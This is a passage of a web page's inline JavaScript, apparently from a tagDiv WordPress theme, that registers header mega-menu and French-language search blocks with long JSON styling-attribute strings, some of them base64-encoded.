eyJhbGwiOnsiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","f_cat_font_family":"","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#000000","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_icon_align":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIzIn0=","text_color":"#000000","tds_menu_active1-text_color_h":"#000000","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"var(--custom-color-2)","pag_border":"#efefef","pag_h_border":"var(--custom-color-2)","tds_menu_sub_active1-sub_text_color_h":"var(--custom-color-2)","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","main_sub_icon_align":"1","sep_tdicon":"td-icon-vertical-line","sep_icon_size":"10","sep_color":"#000000","elem_space":"0","sep_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiIxNHB4IiwicG9ydHJhaXQiOiIyMnB4In0=","more_icon_color":"#000000","all_underline_color":"#ffffff","main_sub_color":"#000000","tds_menu_active1-line_color":"var(--vert)","tds_menu_active1-line_alignment":"-6","sep_icon_space":"10","tds_menu_active1-main_sub_color_h":"#000000","tds_menu_sub_active1-sub_color_h":"#000000","sub_text_color":"#000000","sub_color":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_tdicon":"","main_sub_icon_size":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_73';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIxNXB4IDEycHgiLCJwb3J0cmFpdCI6IjEycHggMTBweCJ9","art_title":"0","all_modules_space":"10","tdicon":"td-icon-magnifier-medium-short","icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS42In0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","icon_color_h":"var(--vert)","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjQwMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"10","modules_divider":"","form_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#000000","btn_color_h":"var(--custom-color-2)","btn_icon_color":"#000000","btn_icon_color_h":"var(--custom-color-2)","btn_bg_h":"rgba(0,0,0,0)","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_size":"12","btn_padding":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNXB4In0=","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"400","f_title_font_transform":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_btn_font_style":"","f_btn_font_weight":"400","f_results_msg_font_family":"","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_weight":"400","results_msg_color":"#000000","results_msg_color_h":"#000000","title_txt_hover":"#000000","btn_icon_align":"-1","results_limit":"4","show_form":"yes","toggle_txt_color":"#000000","toggle_txt_color_h":"var(--vert)","form_bg":"#ffffff","input_color":"#000000","placeholder_color":"rgba(255,255,255,0.6)","input_bg":"#ffffff","input_border_color":"#000000","f_input_font_family":"","f_input_font_weight":"400","f_placeholder_font_family":"","f_placeholder_font_weight":"400","results_bg":"#ffffff","results_msg_bg":"#ffffff","f_results_msg_font_size":"12","title_txt":"#000000","all_underline_color":"","f_title_font_line_height":"1.2","input_padding":"3px 0px","meta_bg":"var(--custom-color-1)","results_padding":"eyJwb3J0cmFpdCI6IjAgcHggMTBweCJ9","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mc1_tl":"10","btn_text":"Rechercher","f_btn_font_spacing":"0.3","f_placeholder_font_spacing":"0.3","f_input_font_spacing":"0.3","f_results_msg_font_spacing":"0.3","f_ex_font_spacing":"0.3","f_cat_font_spacing":"0.3","f_title_font_spacing":"0.3","f_toggle_txt_font_spacing":"0","form_general_bg":"#ffffff","m_bg":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","date_txt":"#000000","author_txt":"#000000","ex_txt":"#000000","com_txt":"#000000","inline":"yes","toggle_txt":"Rechercher","f_toggle_txt_font_size":"12","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_tdicon":"","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","com_bg":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_73');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_86';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_86');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"132","f_elem_font_family":"","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDBweCA4cHggMHB4IiwicG9ydHJhaXQiOiIwIDNweCJ9","mm_align_screen":"yes","f_title_font_family":"","f_title_font_weight":"300","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMCJ9","image_height":"60","art_title":"eyJhbGwiOiIxMHB4IDAgMTVweCIsInBvcnRyYWl0IjoiMTBweCAwIDEycHgifQ==","h_effect":"","meta_info_horiz":"content-horiz-center","f_sub_elem_font_family":"","f_mm_sub_font_family":"","mm_elem_color_a":"var(--vert)","title_txt_hover":"var(--vert)","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJwb3J0cmFpdCI6IjVweCAyMHB4IiwiYWxsIjoiN3B4IDIwcHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"var(--vert)","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjBweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTVweCAwIn0=","mm_padd":"eyJhbGwiOiIzMHB4IDMwcHggMjBweCIsImxhbmRzY2FwZSI6IjIwcHgiLCJwb3J0cmFpdCI6IjE1cHgifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTBweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4In0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"eyJhbGwiOnsiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active2","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIzIn0=","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#ffffff","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#ffffff","f_cat_font_line_height":"1","sub_padd":"eyJwb3J0cmFpdCI6IjEycHggMCJ9","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#000000","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#ffffff","pag_h_text":"var(--vert)","pag_bg":"rgba(255,255,255,0.15)","pag_h_bg":"rgba(255,255,255,0.15)","pag_border":"rgba(255,255,255,0.15)","pag_h_border":"rgba(255,255,255,0.15)","tds_menu_sub_active1-sub_text_color_h":"#ffffff","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIyNXB4IDEwcHggMTZweCAiLCJwb3J0cmFpdCI6IjIwcHggNXB4IDE4cHgifQ==","f_meta_font_transform":"capitalize","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_sub_elem_font_spacing":"0.3","mm_elem_bg_a":"rgba(216,216,216,0)","mm_sub_inline":"yes","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIifQ==","main_sub_icon_align":"1","elem_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTUifQ==","tds_menu_active1-line_color":"rgba(255,255,255,0)","modules_on_row_regular":"25%","modules_on_row_cats":"25%","mm_width":"1200","mm_ajax_preloading":"preload","f_elem_font_line_height":"eyJhbGwiOiIxNnB4IiwicG9ydHJhaXQiOiIzNnB4In0=","mm_bg":"var(--vert)","mm_posts_limit":"4","pag_border_width":"0","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"7","meta_bg":"var(--vert)","all_underline_color":"","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","all_modules_space":"0","pag_padding":"1px 0 0 0","show_mega":"yes","sub_bg_color":"var(--vert)","sub_text_color":"#ffffff","main_sub_color":"#000000","sep_color":"#000000","more_icon_color":"#000000","tds_menu_active1-line_height":"3","tds_menu_active1-line_alignment":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIiwibGFuZHNjYXBlIjoiMSJ9","tds_menu_active1-text_color_h":"#000000","tds_menu_active1-main_sub_color_h":"#000000","sub_color":"#ffffff","tds_menu_sub_active1-sub_color_h":"#ffffff","tds_menu_sub_active2-line_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 